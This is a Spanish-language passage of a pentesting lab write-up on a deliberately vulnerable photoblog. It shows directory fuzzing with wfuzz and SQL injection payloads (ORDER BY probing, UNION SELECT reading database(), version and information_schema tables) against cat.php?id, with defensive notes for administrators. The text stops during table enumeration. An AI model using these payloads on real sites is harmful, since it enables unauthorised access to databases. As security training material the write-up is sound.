# **My Awesome Photoblog**

En este laboratorio hemos trabajado conceptos básicos de pentesting, entre los cuales se incluyen:

- Web fuzzing.
- SQL Injection.
- Remote command execution.
- Reverse shell.
- Linux privilege escalation.

### **Primeros pasos. Fuzzing.**

Nada más arrancar el contenedor Docker, podemos acceder al servidor web iniciado (por defecto) en el puerto local 8888.



Observamos un blog de imágenes bastante simple. Cada botón de la navbar cambia el parámetro id de la url.





No Copyright

El último boton *All pictures* corresponde a una página *all.php*, aparentemente con todas las fotos disponibles.



Para empezar, vamos a \*fuzzear\* la url de la página en busca de rutas no accesibles mediante botones en la página inicial. Podemos automatizar este proceso con cualquier herramienta de fuzzing. Yo voy a utilizar Wfuzz, ya que estoy utilizando una máquina [Kali](https://www.kali.org/) y viene con esta herramienta instalada por defecto.

El *wordlist* que he utilizado se puede descargar [aquí](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/directory-list-2.3-small.txt). Es recomendable borrar los primeros comentarios del diccionario para evitar que el programa *fuzzer* lo tomé como rutas a testear.

Para buscar rutas con *Wfuzz*, he utilizado el siguiente comando

```
wfuzz --hc 404 -w /usr/share/wordlists/SecLists/directory-list-2.3-
small.txt http://192.168.1.61:8888/FUZZ
```


Al final del comando, indicamos mediante la palabra FUZZ el espacio donde inyectaremos el payload, es decir, cada una de las palabras probadas con el diccionario.

El resultado de la ejecución es el siguiente

/usr/lib/python3/dist-packages/wfuzz/\_\_init\_\_.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information. \* Wfuzz 3.1.0 - The Web Fuzzer 

Target: http://192.168.1.61:8888/FUZZ Total requests: 87650



Total time: 88.24362 Processed Requests: 87650 Filtered Requests: 87640 Requests/sec.: 993.2728

Todas las rutas devuelven un ćodigo http 301, lo que indica que la página ha sido movida a otra ruta. El servidor nos redirreciona a otra página al intentar acceder a estas, pero ello no implica que no podamos acceder a estas páginas desde nuestro navegador, por ejemplo:



#### **Nota**

Esta exposición de recursos es una vulnerabilidad mal gestionada por parte del administrador del servidor web. Un atacante podría descargar archivos sin autorización accediendo a rutas mal protegidas.

### **Explotando los parámetros de la URL. Inyecciones SQL.**

Volviendo a la página principal, habíamos comentado que la URL utiliza el parámetro *id* para mostrar cada una de las categorías del blog. Vamos a probar a introducir entradas que no deberían de ser admitidas por el servidor.



El servidor nos devuelve entonces un error SQL. Podemos intuir que el parámetro de la URL corresponde a una condición en la cláusula WHERE de una consulta SQL. Podríamos tratar de hallar el sistema de gestión de bases de datos utilizado por el servidor. Probemos a introducir otro dato inesperado, como por ejemplo una operación matemática.



### My Awesome Photoblog

Home | test | ruxcon | 2010 | All pictures

#### You have an error in your SQL syntax; check the manual that corresponds to your MySQL server<br>version for the right syntax to use near '1' at line 1 No Copyright

El error devuelto por servidor indica que el sistema utilizado es MySQL.

#### **⊘** Nota

El administrador del servidor debería de ocultar los errores de la base de datos al cliente, ya que un atacante podría valerse de la información devuelta, como ya hemos visto, para obtener más información del sistema.

Nuestro objetivo ahora es hallar toda la información posible de la base de datos, en busca de tablas, columnas y usuarios con privilegios. La información mostrada en el blog corresponde a una o varias tablas y columnas de la base de datos, así que si descubrimos cuáles son, podríamos modificar el contenido de la página para mostrar información más sensible.

Empecemos por hallar la cantidad de columnas que tiene la tabla que utiliza el blog para almacenar y mostrar las imágenes. Una forma típica de hallar el número de columnas es utilizando la cláusula ORDER BY. MySQL permite ordenar tanto por nombre de columna como por índice. En este caso, ya que (aún) no tenemos los nombres, podemos hallar el número de columnas de la siguiente manera:



◯ & 192.168.1.61:8888/cat.php?id=1 ORDER BY 3

# My Awesome Photoblog

picture: ruby

 $\mathcal{C}$ 

 $\leftarrow$ 

⋒



☆

ど

Ī

For quick access, place your bookmarks here on the bookmarks toolbar. Manage bupkmarks...

# My Awesome Photoblog

Unknown column '5' in 'order clause'

⋒

C

No Copyright

Al intentar ordenar por la columna con el índice 5, MySQL devuelve el error *Unknown column '5' in 'order clause'*, lo que significa que la tabla en cuestión tiene 4 columnas. Pero, ¿cómo podríamos utilizar esta información a nuestro favor ahora?

Sabiendo el número de columnas, podemos tratar de combinar los resultados devueltos por la página con los nuestros propios utilizando la cláusula [UNION.](https://dev.mysql.com/doc/refman/8.0/en/union.html)

Podríamos probar una consulta de UNION simple para ver el resultado mostrado en la página, por ejemplo:

1 UNION SELECT 1,2,3,4



For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...

# My Awesome Photoblog

Hol

picture: ruby



picture: cthulhu





No Copyright

Parece que la fila introducida se muestra también en la página. Observamos que la información mostrada es "picture: 2". ¿Qué significa esto exactamente? Pues que el campo que se muestra como título de cada página es el 2. Luego, si en vez de introducir "2" como valor del campo 2 de la consulta, introduciéramos un comando de MySQL... ¿Qué ocurriría?

Podemos utilizar esta cheat [sheet](https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet) para empezar a probar distintas inyecciones SQL. Probemos a mostrar, por ejemplo, la versión de MySQL.



Este agujero de seguridad nos permitirá conseguir mucha información de la base de datos. Algunos ejemplos:

Nombre de la base de datos: photoblog

◯ 2 192.168.1.61:8888/cat.php?id=1 UNION SELECT 1,database(),3,4

here on the bookmarks toolbar. Manage bookmarks...

## My Awesome Photoblog

Home | test | rux

picture: ruby



picture: cthulhu



picture: photoblog

photoblog

No Copyright

#### Tablas de la base de datos

192.168.1.61:8888/cat.php?id=1 UNION SELECT 1,table\_name,3,4 FROM information\_schema.tables

re on the bookmarks toolbar. Manage bookmarks...

INNODB\_SYS\_FOREIGN\_COLS



**INNODB CMPMEM** 

picture: innodb buffer pool stats

INNODB BUFFER POOL STATS

picture: innodb sys columns

**INNODB SYS COLUMNS** 

picture: innodb sys foreign

**INNODB SYS FOREIGN** 

picture: innodb sys tablestats



#### **i** Info

MySQL tiene una base de datos interna llamada information\_schema. Esta se encarga de almacenar los nombre de las tablas, vistas, columnas y procedimientos del resto de las bases de datos del sistema.

